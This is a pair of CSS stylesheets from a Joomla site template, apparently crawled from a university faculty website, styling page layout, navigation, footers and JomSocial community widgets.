#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 24px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 0px;
}
.category-item .category-item .page-header {
  font-size: 15px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 17px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 15px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 17px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eaeaea;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eaeaea;
  border-radius: 0px;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #436600;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #436600;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 12px 0;
  text-transform: uppercase;
  line-height: normal;
  border-radius: 0px;
  font-weight: 500;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: transparent;
}
.items-more h3 {
  margin: 0 0 24px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  padding: 10px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 15px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.languageswitcherload {
  float: left;
}
.languageswitcherload .mod-languages {
  text-align: left;
}
.languageswitcherload .mod-languages li {
  margin: 0;
  padding: 0 18px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.languageswitcherload .mod-languages li a {
  color: #747474;
  font-size: 10px;
}
.languageswitcherload .mod-languages li.lang-active a {
  color: #ffffff;
}
.languageswitcherload .mod-languages li a:hover,
.languageswitcherload .mod-languages li a:focus,
.languageswitcherload .mod-languages li a:active {
  color: #111a00;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.mod-preview-info {
  z-index: 10;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #eaeaea;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 12px 0;
  font-weight: 400;
}
@media (max-width: 767px) {
  .article-title,
  .article-header h1 {
    font-size: 24px;
  }
}
.article-title a,
.article-header h1 a {
  color: #333333;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus {
  color: #111a00;
}
h2.article-title,
.article-header h2 {
  font-size: 19px;
  font-weight: 500;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 105px;
  }
  .masthead p {
    font-size: 30px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 22.5px;
  }
}
.jumbotron-primary {
  background-color: #436600;
  color: #caff66;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #b9ff33;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  border-radius: 0;
  box-shadow: none;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 100px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-wrapper > .container {
  margin: auto;
  -webkit-box-shadow: 0px 0px 15px -3px #eeeeee;
  -moz-box-shadow: 0px 0px 15px -3px #eeeeee;
  box-shadow: 0px 0px 15px -3px #eeeeee;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (min-width: 1500px) {
  .t3-wrapper > .container {
    width: 1440px;
  }
}
.container-sm {
  margin: 0 auto;
}
@media (min-width: 1500px) {
  .container-sm {
    width: 720px;
  }
}
.t3-topbar {
  background: #000000;
  height: 40px;
  padding-left: 160px;
}
@media (max-width: 767px) {
  .t3-topbar {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-topbar {
    padding-left: 120px;
  }
}
.t3-header {
  z-index: 1;
  top: 0;
  position: absolute;
}
@media (max-width: 767px) {
  .t3-header {
    top: auto;
  }
}
.logo {
  background: #436600;
  display: table;
  width: 160px;
  height: 160px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo {
    width: 120px;
    height: 120px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 80px;
    height: 80px;
  }
}
.logo a {
  display: block;
  line-height: 1;
  margin: 0;
}
.logo-image a {
  display: block;
  line-height: 160px;
  width: 160px;
}
@media (max-width: 767px) {
  .logo-image a {
    line-height: 80px;
    width: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-image a {
    line-height: 120px;
    width: 120px;
  }
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-width: 100%;
}
.logo-text {
  display: table-cell;
  vertical-align: middle;
}
.logo-text a {
  color: #ffffff;
  text-decoration: none;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 14px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  color: #ffffff;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .logo-text .site-slogan {
    display: none;
  }
}
.head-right-item {
  float: right;
}
.head-right-item.head-links .nav > li {
  float: right;
  border-left: 1px solid #424242;
  border-top: 0;
  margin-top: 0;
  padding: 20px 20px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li {
    border-left: 0;
    padding-left: 0;
  }
}
.head-right-item.head-links .nav > li > a {
  font-size: 13px;
  text-transform: uppercase;
  background: #575757;
  color: #ffffff;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: background-color 350ms;
  -o-transition: background-color 350ms;
  transition: background-color 350ms;
}
.head-right-item.head-links .nav > li > a:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a {
    overflow: hidden;
    text-indent: -999em;
    width: 40px;
  }
  .head-right-item.head-links .nav > li > a:after {
    position: absolute;
    left: 4px;
    text-indent: 0;
  }
}
.head-right-item.head-links .nav > li > a:hover,
.head-right-item.head-links .nav > li > a:focus,
.head-right-item.head-links .nav > li > a:active {
  background-color: #111111;
}
.head-right-item.head-links .nav > li > a.btn {
  background: none;
  padding: 0;
  position: relative;
}
.head-right-item.head-links .nav > li > a.btn-calendar {
  overflow: hidden;
  text-indent: -999em;
  width: 40px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a.btn-calendar {
    background: #575757;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus,
  .head-right-item.head-links .nav > li > a.btn-calendar:active {
    background-color: #111111;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:active:after {
    color: #ffffff;
  }
}
.head-right-item.head-links .nav > li > a.btn-calendar:after {
  content: "\f073";
  position: absolute;
  left: 4px;
  text-indent: 0;
}
.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
.head-right-item.head-links .nav > li > a.btn-calendar:active:after {
  color: #111a00;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -285px;
  }
}
@media (min-width: 1500px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -360px;
  }
}
.t3-sl-2 .t3-spotlight .t3-module.default-height {
  min-height: 0 !important;
}
@media (max-width: 1199px) {
  .t3-sl-2 .t3-spotlight .t3-module,
  .t3-sl-2 .t3-spotlight .col > div {
    min-height: 0 !important;
  }
}
.t3-sl-3 {
  background: #436600;
  padding-top: 48px;
  padding-bottom: 48px;
}
.t3-sl-3 .t3-spotlight {
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (min-width: 768px) {
  .t3-spotlight-3 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.t3-spotlight-3 > div {
  padding: 0 15px;
}
.t3-spotlight-3 .module-title {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 24px;
  color: #ffffff;
  text-transform: none;
  font-size: 18px;
}
.t3-spotlight-3 .module-ct {
  padding: 0;
}
.t3-spotlight-3 blockquote {
  margin-bottom: 0;
}
.t3-spotlight-3 blockquote footer {
  color: #ffffff;
  font-size: 18px;
}
.t3-spotlight-3 blockquote footer:before {
  display: none;
}
.t3-spotlight-3 blockquote cite {
  font-family: 'Roboto', sans-serif;
}
.t3-spotlight-3 blockquote i {
  color: #333333;
  font-size: 13px;
  display: block;
}
.t3-sl-4 {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-4 {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-4 {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-4 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-spotlight-4 {
  padding: 24px 0 0;
}
.t3-spotlight-4:before,
.t3-spotlight-4:after {
  content: " ";
  display: table;
}
.t3-spotlight-4:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-spotlight-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 48px 0 0;
  }
}
.t3-spotlight-4 > div {
  padding-left: 15px;
  padding-right: 15px;
}
.t3-spotlight-4 > div.empty {
  display: none;
}
@media (max-width: 1499px) and (min-width: 992px) {
  .t3-spotlight-4 > div {
    width: 20%;
  }
}
.t3-spotlight-4 > div .menu li {
  border: 0;
}
.t3-spotlight-4 .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-spotlight-4 .t3-module .module-title {
  border-bottom: 0;
  color: #ffffff;
  font-size: 15px;
  letter-spacing: 0.25px;
  margin-bottom: 24px;
  padding: 0 0 10px;
  position: relative;
}
@media (max-width: 1199px) {
  .t3-spotlight-4 .t3-module .module-title {
    text-transform: none;
  }
}
.t3-spotlight-4 .t3-module .module-title:before {
  background-color: #436600;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 36px;
}
.t3-spotlight-4 .t3-module .module-ct {
  background: #414141;
  padding: 0;
  color: #999999;
}
.t3-spotlight-4 .t3-module small {
  display: inline-block;
}
.t3-spotlight-4 .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight-4 .t3-module ul > li > a {
  color: #999999;
  font-weight: 400;
  padding-top: 0;
  text-transform: none;
}
.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #111a00;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  background: none;
  color: #111a00;
}
.t3-content {
  padding: 24px;
}
@media (min-width: 992px) {
  .t3-content {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-content {
    padding: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-content {
    padding: 80px;
  }
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.one-sidebar-right .t3-sidebar-right,
.two-sidebar .t3-sidebar-right {
  border-left: 1px solid #eaeaea;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-sidebar-right,
  .two-sidebar .t3-sidebar-right {
    border-left: 0;
    border-top: 1px solid #eaeaea;
    min-height: 1px !important;
  }
}
.one-sidebar-left .t3-sidebar-left,
.two-sidebar .t3-sidebar-left {
  background: #f8f8f8;
  padding-top: 40px;
}
.t3-footer {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  .t3-footer {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-footer {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-footer {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 24px 0 0;
  margin-left: -30px;
  margin-right: -30px;
  font-size: 13px;
  display: table;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
@media (max-width: 1199px) {
  .t3-footnav {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 48px 0 0;
  }
}
.t3-footnav > div {
  padding-left: 30px;
  padding-right: 30px;
  display: table-cell;
  vertical-align: bottom;
  float: none;
}
@media (max-width: 1199px) {
  .t3-footnav > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
  }
  .t3-footnav > div.empty {
    display: none;
  }
}
.t3-footnav .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
  display: table-cell;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 12px;
  padding: 0;
  border-bottom: 0;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
  color: #999999;
}
.t3-footnav .t3-module small {
  display: inline-block;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  text-transform: none;
  padding-top: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #111a00;
}
.t3-footnav .t3-module h3.social-title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 1.25px;
  margin: 0 0 24px;
}
.t3-footnav .t3-module h3.social-title small {
  color: #ffffff;
  border-bottom: 1px solid;
  font-size: 10px !important;
  position: relative;
  top: -4px;
}
.t3-footnav .t3-module ul.social-list > li {
  display: inline-block;
}
.t3-footnav .t3-module ul.social-list > li + li {
  margin-left: 10px;
}
.t3-footnav .t3-module ul.social-list > li a {
  border: 2px solid #575757;
  color: #9e9e9e;
  display: inline-block;
  height: 40px;
  line-height: 36px;
  position: relative;
  text-align: center;
  width: 40px;
  -webkit-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
}
.t3-footnav .t3-module ul.social-list > li a .fa {
  position: relative;
}
@media (max-width: 1199px) {
  .t3-footnav .t3-module ul.social-list > li a {
    width: 34px;
    height: 34px;
    line-height: 30px;
  }
}
.t3-footnav .t3-module ul.social-list > li a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  background: #ffffff;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.t3-footnav .t3-module ul.social-list > li a:hover,
.t3-footnav .t3-module ul.social-list > li a:focus,
.t3-footnav .t3-module ul.social-list > li a:active {
  border-color: #ffffff;
  color: #333333;
}
.t3-footnav .t3-module ul.social-list > li a:hover:before,
.t3-footnav .t3-module ul.social-list > li a:focus:before,
.t3-footnav .t3-module ul.social-list > li a:active:before {
  height: 100%;
}
.t3-copyright {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 13px;
  margin-top: 48px;
  padding: 48px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    border: 0;
    padding-top: 0;
    margin-top: 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.nicescroll-rails > div {
  border: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://fcm.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/template-fcm/extras/com_community.css
body_size: 8282
content:
html.com_community .t3-content {
  padding: 0;
}
html.com_community .t3-content .jomsocial-wrapper .jomsocial {
  padding: 0;
}
html.com_community .t3-content .joms-body,
html.com_community .t3-content .joms-page {
  padding: 20px;
}
@media (min-width: 992px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 80px;
  }
}
html .radio,
html .checkbox {
  display: inline-block;
}
html .jomsocial {
  color: #747474;
  font-weight: 300;
}
html .joms-popup__optoption button {
  font-size: 13px;
}
html .joms-comment__reply {
  background: #eeeeee;
  border-top: 1px solid #eaeaea;
}
html .joms-comment__reply .joms-textarea {
  border: 1px solid #eaeaea;
  min-height: 35px;
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-textarea {
    min-height: 42px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-icon--add {
    right: 100px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-js--btn-send {
    height: 42px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
@media (max-width: 1024px) {
  html .joms-popup__comment .joms-icon--add {
    right: 90px;
  }
}
html .joms-button--add-on-page {
  right: 40px;
  top: 48px;
}
@media (min-width: 768px) {
  html .joms-button--add-on-page {
    top: 24px;
  }
}
@media (min-width: 992px) {
  html .joms-button--add-on-page {
    right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html .joms-button--add-on-page {
    right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html .joms-button--add-on-page {
    right: 80px;
  }
}
html .joms-activity-filter,
html .joms-postbox {
  border: 1px solid #eaeaea;
}
html .joms-activity-filter .joms-activity-filter-dropdown {
  border: 1px solid #eaeaea;
  box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
  padding: 24px;
  left: 0;
  width: 100%;
}
html .joms-activity-filter .joms-activity-filter-dropdown li {
  margin-bottom: 12px;
}
html .joms-stream__body.no-head > p a,
html .joms-stream__user,
html .joms-stream__meta a {
  color: #3d3d3d;
  font-weight: 600;
}
html .joms-stream__body.no-head > p a:hover,
html .joms-stream__user:hover,
html .joms-stream__meta a:hover,
html .joms-stream__body.no-head > p a:focus,
html .joms-stream__user:focus,
html .joms-stream__meta a:focus,
html .joms-stream__body.no-head > p a:active,
html .joms-stream__user:active,
html .joms-stream__meta a:active {
  color: #436600;
}
html .joms-stream__time {
  font-weight: normal;
}
html .joms-button--link {
  display: block;
  text-align: right;
}
html .joms-focus__title {
  width: 78%;
}
@media (max-width: 767px) {
  html .joms-focus__title h2,
  html .joms-focus__title h3 {
    font-size: 16px;
  }
}
html .cUpdatesHelper {
  border: 0;
  margin: 0;
  text-align: right;
}
html .required.input-mini {
  display: inline;
}
html .picker__select--month,
html .picker__select--year {
  display: inline;
}
html #activity-more {
  margin-bottom: 24px;
}
html .joms-inline--desktop {
  display: inline-block !important;
}
html .joms-page__title {
  color: #333333;
  margin-bottom: 6px;
}
html .joms-tab__bar {
  border: 0;
  background: #ffffff;
}
html .joms-tab__bar > a {
  border-bottom: 1px solid #eaeaea;
  color: #333333;
}
html .joms-tab__bar > a:hover {
  background: #eeeeee;
}
html .joms-tab__bar > a.active {
  background: #424242;
  border-color: #424242;
  color: #ffffff;
}
html .joms-tab__bar > a.active:hover {
  color: #ffffff;
}
html .joms-module__header {
  background: #424242;
  color: #ffffff;
  font-size: 12px;
}
html .joms-input--search[type="text"] {
  line-height: 30px;
  width: 200px;
}
html .joms-list__search .joms-list__utilities form button {
  line-height: 30px;
  padding-left: 24px;
  padding-right: 24px;
}
html .joms-list--card .joms-list__item {
  background: #ffffff;
  border-color: #eaeaea;
}
html .joms-list--card .joms-list__cover {
  height: 215px;
}
html .joms-popover {
  border-radius: 0;
  border: 1px solid #eaeaea;
}
html .joms-popover > li {
  font-size: 13px;
}
html .joms-popover .joms-button--full {
  border: 0;
  background: #9e9e9e;
  color: #ffffff !important;
  margin: 0;
}
html .joms-popover .joms-button--full:hover,
html .joms-popover .joms-button--full:focus,
html .joms-popover .joms-button--full:active {
  background: #436600;
}
html .joms-popup__content .joms-form__group:last-child {
  text-align: right;
  font-size: 13px;
}
html .joms-popup__content .joms-form__group:last-child a {
  color: #575757;
}
html .joms-popup__content .joms-form__group:last-child a:hover,
html .joms-popup__content .joms-form__group:last-child a:focus,
html .joms-popup__content .joms-form__group:last-child a:active {
  color: #436600;
}
html .joms-popup__comment .joms-comment__body {
  font-size: 14px;
  padding-top: 0;
}
html .joms-popup__comment .joms-comment__time {
  font-size: 13px;
}
html .joms-stream__body .joms-icon,
html .joms-comment__body .joms-icon {
  fill: #333333;
  height: 14px;
}
html .joms-focus__date.cover,
html .joms-focus__date.module {
  border-radius: 0;
  background: #436600;
}
html .joms-focus__date.cover span,
html .joms-focus__date.module span {
  color: #ffffff;
}
html .joms-focus .joms-focus__link {
  color: #575757;
}
html .joms-focus .joms-focus__link,
html .joms-focus .joms-focus__link a {
  font-size: 13px;
  font-weight: normal;
}
html .joms-online a:after {
  border-width: 1px;
  height: 8px;
  width: 8px;
}
html .joms-status-location {
  display: block;
}
html .joms-stream__body b {
  font-weight: 500;
}
html .joms-postbox-input {
  overflow-y: scroll;
}
html .joms-load-latest {
  background: transparent;
  border: 0;
  text-align: center;
}
html .joms-load-latest a {
  background: #436600;
  border-radius: 20px;
  color: #ffffff;
  display: inline-block;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 12px;
}
html .joms-load-latest a:hover,
html .joms-load-latest a:focus,
html .joms-load-latest a:active {
  background: #324d00;
  color: #ffffff;
}
html .joms-popup--rounded {
  border-radius: 0;
}
html .joms-popup--dropdown {
  border-radius: 0;
  padding: 0;
}
html .joms-popup .joms-comment__actions {
  border-radius: 0;
  margin-top: 12px;
}
html .joms-sortings .joms-select--wrapper,
html .joms-sortings .joms-select--wrapper:nth-child(2n+1) {
  margin-left: 0;
}
html .joms-sortings .joms-select--wrapper + .joms-select--wrapper {
  margin-left: 12px;
}
html select.inputbox {
  border: 1px solid #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
